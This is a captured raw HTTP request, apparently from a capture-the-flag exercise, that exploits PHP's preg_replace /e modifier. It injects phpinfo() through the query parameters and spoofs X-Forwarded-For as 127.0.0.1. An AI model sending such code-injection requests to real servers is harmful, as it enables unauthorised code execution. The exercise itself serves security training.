 Request
Raw Params Headers Hex
GET /index.php?pat=/test/e&&rep=phpinfo()&&sub=test HTTP/1.1
Host: 111.198.29.45:59907
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
X-Forwarded-For:127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=kgvnde0tr5g5vu5n7tqu21je32
Upgrade-Insecure-Requests: 1